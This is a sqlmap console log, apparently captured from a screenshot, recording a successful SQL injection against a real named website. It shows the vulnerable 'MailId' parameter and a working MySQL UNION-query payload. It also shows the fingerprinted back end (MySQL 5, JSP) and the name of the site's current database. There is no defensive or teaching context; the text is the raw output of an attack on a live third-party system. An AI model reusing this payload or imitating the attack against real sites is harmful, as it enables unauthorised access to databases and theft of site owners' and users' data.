 [14:42:49] [INFO] resuming back-end DBMS 'mysql'
[14:42:49] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: MailId
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: MailId=20130617090041439521995' LIMIT 1,1 UNION ALL SELECT NULL, NU
LL, NULL, NULL, CONCAT(0x3a6977773a,0x4b6b4f745259594c4259,0x3a736b773a), NULL#
---
[14:42:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[14:42:49] [INFO] fetching current database
current database: 'fsm_cms2'
[14:42:50] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:42:50] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.cnfia.cn'